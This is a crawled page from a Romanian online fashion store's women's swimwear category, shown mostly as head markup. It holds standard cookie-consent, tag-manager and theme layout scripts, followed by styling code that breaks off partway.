

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://capodopera12.ro/femei/imbracaminte/costume-de-baie
body_size: 89834
content:
<!-- LiteSpeed Cache created with user_agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com) -->
<!DOCTYPE html>
<html dir="ltr" lang="ro" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-category category-314 store-0 skin-1 desktop-header-active mobile-sticky no-language no-currency no-compare layout-3 one-column column-left activate-new-promotion" data-jb="24340784-4" data-jv="3.1.4" data-ov="3.0.3.2">
<head typeof="og:website">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <script type="text/javascript" nitro-exclude="">
                            // Google Marketing Tools - Declare basic variables
                            var dataLayer = [];
					        var dataLayer_setup_link = 'https://capodopera12.ro/index.php?route=extension/module/gmt_datalayer/setup&v=b420a4da-8247-496f-adae-8dd756a00a98';
					        var gmt_language = 'ro';
							var is_debug_enabled = false;
                			var is_google_consent_enabled = true;
							var admin_url = 'https://capodopera12.ro/admin/index.php?route=extension/module/google_all';
							var track_api_url = 'https://capodopera12.ro/index.php?route=extension/module/gmt_datalayer/save_order_tracking_status';
							var gc_settings = {"languages":{"ro":{"popup_title":"Acest Site foloseste Cookie-uri.","button_configure_title":"Cookies configuration","popup_explain":"<p>Pentru scopuri precum afi\u0219area de con\u021binut personalizat, folosim module cookie sau tehnologii similare. Ap\u0103s\u00e2nd Accept, e\u0219ti de acord s\u0103 permi\u021bi colectarea de informa\u021bii prin cookie-uri sau tehnologii similare. Afl\u0103 in sectiunea Politica de Confidentialitate&nbsp;mai multe despre cookie-uri, inclusiv despre posibilitatea retragerii acordului.<br><\/p>","link_title":"Detalii","button_accept_all":"Accepta Toate","button_accept_selection":"Accept","button_configure":"Administraza","button_refuse_text":"Refuz","necessary_label":"Esentiale","necessary_explain":"<p>Cookie-urile necesare permit func\u021bionalitatea de baz\u0103 a site-ului web. F\u0103r\u0103 aceste cookie-uri, site-ul web nu poate func\u021biona corect. Ele ajut\u0103 la utilizarea unui site web prin activarea func\u021bionalit\u0103\u021bii de baz\u0103.<br><\/p>","preferences_label":"Preferinte","preferences_explain":"<p>Selecta\u021bi aceast\u0103 op\u021biune pentru a personaliza modul \u00een care interac\u021biona\u021bi cu aplica\u021bia\/site-ul. <br><\/p>","statistics_label":"Google Analytics","statistics_explain":"<p>Un set de cookie-uri pentru a colecta informa\u021bii \u0219i a raporta despre statisticile de utilizare a site-ului web f\u0103r\u0103 a identifica personal vizitatorii individuali ai Google.<br><\/p>","marketing_label":"Marketing","marketing_explain":"<p>Cookie-urile de marketing sunt folosite pentru a urm\u0103ri \u0219i colecta ac\u021biunile vizitatorilor pe site. Cookie-urile stocheaz\u0103 date despre utilizator \u0219i informa\u021bii despre comportament, ceea ce permite serviciilor de publicitate s\u0103 vizeze mai multe grupuri de audien\u021b\u0103. De asemenea, poate fi oferit\u0103 o experien\u021b\u0103 de utilizator mai personalizat\u0103 \u00een func\u021bie de informa\u021biile colectate.<br><\/p>","link_href":"https:\/\/capodopera12.ro\/politica-de-confidentialitate"}},"gdpr_button_position":"","gdpr_button_configuration":false,"gdpr_popup_position":"middle","gdpr_bar_text_button_configure":"ffffff","gdpr_bar_background_button_refuse":"ffffff","gdpr_bar_text_button_refuse":"ffffff","gdpr_bar_main_color":"ffae00","gdpr_button_icon_color":"ffffff","gdpr_bar_background_button_configure":"000000","gdpr_bar_background":"ffffff","gdpr_bar_color":"000000","gdpr_bar_button_accept_all_color":"ffffff","gdpr_bar_button_accept_selection_color":"63b0cc","gdpr_bar_text_button_accept_selection":"ffffff","gdpr_bar_necessary_checkbox_color":"ffae00","gdpr_bar_preferences_checkbox_color":"ffae00","gdpr_bar_statistics_checkbox_color":"ffae00","gdpr_bar_marketing_checkbox_color":"ffae00"};
                     </script><script type="text/javascript" nitro-exclude="">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
					new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
					j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
					'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
					})(window,document,'script','dataLayer','GTM-5NW4PSP');</script><script type="text/javascript" nitro-exclude="" src="https://capodopera12.ro/catalog/view/javascript/devmanextensions_gmt/data-layer-events.js"></script><script type="text/javascript" nitro-exclude="">
                    var scriptElement = document.createElement("script");
                    scriptElement.src = "https://capodopera12.ro/catalog/view/javascript/devmanextensions_gmt/gmt-library-v1.0.0.js";
                    scriptElement.setAttribute("nitro-exclude", "");

                    var _GoogleMarketingTools;

                    scriptElement.onload = function() {
                        if (typeof GoogleMarketingTools === "undefined") {
                            console.error("GoogleMarketingTools error: JS Library GoogleMarketingTools not loaded.");
                        } else {
                            var google_marketing_tools_settings = {
                                "lang" : gmt_language,
                                "isDebugEnabled": is_debug_enabled,
                                "adminUrl": admin_url,
                                "trackApiUrl": track_api_url,
                                "isGoogleConsentEnabled": is_google_consent_enabled,
                                "googleConsentSettings": {
                                    "buttonConfiguration": gc_settings.gdpr_button_configuration,
                                    "consentPopupPosition": gc_settings.gdpr_popup_position,
                                    "consentPopupButtonConfigPosition": gc_settings.gdpr_button_position,
                                    "mainColor": gc_settings.gdpr_bar_main_color,
                                    "configurationButtonSvgColor": gc_settings.gdpr_button_icon_color,
                                    "configurationButtonColor": gc_settings.gdpr_bar_background_button_configure,
                                    "configurationButtonTextColor": gc_settings.gdpr_bar_text_button_configure,
                                    "refuseButtonBackgroundColor": gc_settings.gdpr_bar_background_button_refuse,
                                    "refuseButtonFontColor": gc_settings.gdpr_bar_text_button_refuse,
                                    "popupBackground": gc_settings.gdpr_bar_background,
                                    "popupFontColor": gc_settings.gdpr_bar_color,
                                    "buttonAcceptAllFontColor": gc_settings.gdpr_bar_button_accept_all_color,                                    
                                    "acceptSelectionButtonBackgroundColor": gc_settings.gdpr_bar_button_accept_selection_color,
                                    "acceptSelectionButtonFontColor": gc_settings.gdpr_bar_text_button_accept_selection,
                                    "necessaryCheckboxColor": gc_settings.gdpr_bar_necessary_checkbox_color,
                                    "preferencesCheckboxColor": gc_settings.gdpr_bar_preferences_checkbox_color,
                                    "statisticsCheckboxColor": gc_settings.gdpr_bar_statistics_checkbox_color,
                                    "marketingCheckboxColor": gc_settings.gdpr_bar_marketing_checkbox_color,                                    
                                    "languages": gc_settings.languages
                                }
                            };
                        
                            _GoogleMarketingTools = new GoogleMarketingTools(google_marketing_tools_settings);
                                    
                            var xhr = new XMLHttpRequest();
                            
                            xhr.open("POST", dataLayer_setup_link);
                            xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded;charset=UTF-8");
                            xhr.responseType = "json";
                            
                            xhr.onload = function() {
                                if (xhr.readyState === xhr.DONE && xhr.status === 200) {
                                    var result = xhr.response;
                                    googleMarketingTools_Start(result);
                                }
                            };

                            xhr.send("gmt_setup=true");
                        }
                    };
                
                    document.head.appendChild(scriptElement);
                </script><script type="text/javascript" nitro-exclude="">
                    function gmt_facebook_track(data) {
                        var xhr = new XMLHttpRequest();
                        xhr.open("POST", 'index.php?route=extension/module/gmt_facebook/track');
                        xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded;charset=UTF-8");
                        xhr.responseType = 'json';
                        xhr.onload = function() {
                            if (xhr.readyState === xhr.DONE && xhr.status === 200) {
                            }
                        };
                     
                        xhr.send(JSON.stringify(data));
                    }
                </script>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Costume de Baie Originale de la Branduri de Top - Capodopera12</title>
<base href="https://capodopera12.ro/" />
<link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="description" content="Cautati Costume de Baie Originale? La Capodopera12 Gasesti Costume de Baie Originale La Preturi Reduse, Transport Gratuit si Plata in Rate. ⭐" />
<meta name="keywords" content="Costume de baie Originale, Costume de Baie de Lux" />
<meta property="fb:app_id" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Costume de baie"/>
<meta property="og:url" content="https://capodopera12.ro/femei/imbracaminte/costume-de-baie"/>
<meta property="og:image" content="https://capodopera12.ro/image/cache/catalog/icon-categorii/imbracaminte-femei/CAPODOPERA12%20-%20Icons%20filtrare%20site_Femei_costume%20de%20baie-600x315h.png.webp"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="315"/>
<meta property="og:description" content="Costumele de baie sunt o piesa vestimentara atent aleasa de orice
domnisoara si doamna. Scunda, inalta, corpolenta sau supla, cu siguranta va
veti simti bine purtand&nbsp; costumele de baie de lux. Alege costumul de baie
care se potriveste pentru locatia unde vrei sa mergi. Exista costume de baie"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="Costume de baie"/>
<meta name="twitter:image" content="https://capodopera12.ro/image/cache/catalog/icon-categorii/imbracaminte-femei/CAPODOPERA12%20-%20Icons%20filtrare%20site_Femei_costume%20de%20baie-200x200.png.webp"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content="Costumele de baie sunt o piesa vestimentara atent aleasa de orice
domnisoara si doamna. Scunda, inalta, corpolenta sau supla, cu siguranta va
veti simti bine purtand&nbsp; costumele de baie de lux. Alege costumul de baie
care se potriveste pentru locatia unde vrei sa mergi. Exista costume de baie"/>
<script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"Zile","countdownHour":"Ore","countdownMin":"Min","countdownSec":"Sec","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":false,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":false,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"all","quickviewText":"Vizualizare Rapida","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":false,"subcategoriesCarouselStyleDelay":"3000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":false,"infiniteScrollOffset":"2","infiniteScrollLoadPrev":"Incarca produsele precedente","infiniteScrollLoadNext":"Incarca produse","infiniteScrollLoading":"Se incarca...","infiniteScrollNoneLeft":"Ati ajuns la capatul listei.","checkoutUrl":"https:\/\/capodopera12.ro\/index.php?route=checkout\/checkout","headerHeight":"90","headerCompactHeight":"60","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":false,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"50","headerTopBarHeight":"35","topBarStatus":true,"headerType":"classic","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"30","currency_left":"","currency_right":" RON","currency_decimal":",","currency_thousand":".","mobileFilterButtonText":"Filtreaza Produse","filterBase":"https:\/\/capodopera12.ro\/femei\/imbracaminte\/costume-de-baie","notification":[{"m":137,"c":"2f2289e4"}],"headerNotice":[{"m":480,"c":"d957bbe9"}],"columnsCount":1};</script>
<script>// forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1024px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
				window.fetch('index.php?route=journal3/journal3/device_detect', {
					method: 'POST',
					body: 'device=ipad',
					headers: {
						'Content-Type': 'application/x-www-form-urlencoded'
					}
				}).then(function (data) {
					return data.json();
				}).then(function (data) {
					if (data.response.reload) {
						window.location.reload();
					}
				});
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
</script>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:700,400,500,300%7CCaveat:400&amp;subset=latin-ext&amp;display=block" type="text/css" rel="stylesheet"/>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/icons/style.minimal.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/ion-rangeSlider/ion.rangeSlider.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/swiper/swiper.min.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/stylesheet/style.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/ebwhatapp/ebstyle.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />

        
      
<link href="https://capodopera12.ro/femei/imbracaminte/costume-de-baie" rel="canonical" />
<link href="https://capodopera12.ro/image/catalog/journal3/brands/favicon-image.png" rel="icon" />
<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;font-size:12px;margin-top:20px;margin-bottom:15px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(221, 14, 28, 1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(0, 0, 0, 1);margin:5px}.p-date-image
i{color:rgba(255, 255, 255, 1)}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-image{display:block;text-align:left;float:none;margin-bottom:20px}.post-image
img{box-shadow:0 10px 30px rgba(0,0,0,0.1)}.post-content{column-count:initial;column-gap:40px;column-rule-color:rgba(221, 221, 221, 1);column-rule-width:1px;column-rule-style:solid}.blog-post
.tags{justify-content:center}.post-comments{margin-top:20px}.reply-btn.btn,.reply-btn.btn:visited{font-size:11px;font-weight:400;text-transform:none}.reply-btn.btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.desktop .reply-btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.reply-btn.btn:active,.reply-btn.btn:hover:active,.reply-btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reply-btn.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reply-btn.btn.btn.disabled::after{font-size:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.user-avatar{display:none;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.post-comment .user-data .user-date{display:none}.post-comment .user-data .user-time{display:none}.comment-form .form-group:not(.required){display:none}.user-data .user-site{display:none}.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-10px}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:12px;margin-bottom:12px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Open Sans';font-weight:700;font-size:18px;color:rgba(58, 71, 84, 1)}.desktop .post-grid .post-thumb .name a:hover{color:rgba(0, 0, 0, 1)}.post-grid .post-thumb
.description{display:block;text-align:center;margin-bottom:10px}.post-grid .post-thumb .button-group{display:flex;justify-content:center;margin-top:10px;margin-bottom:10px}.post-grid .post-thumb .btn-read-more::before{display:none}.post-grid .post-thumb .btn-read-more::after{display:none;content:'\e5c8' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{color:rgba(233, 102, 49, 1)}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px;border-radius:3px !important}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;justify-content:center;position:absolute;transform:translateY(-100%);width:100%;background:rgba(240, 242, 245, 0.9);padding:7px}.post-grid .post-thumb .post-stats .p-author{display:flex}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:flex}.post-grid .post-thumb .post-stats .p-view{display:flex}.post-grid .post-thumb .btn-read-more{padding:10px
!important}.post-grid .post-thumb .button-group .btn.btn-read-more{border-radius:40px !important}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
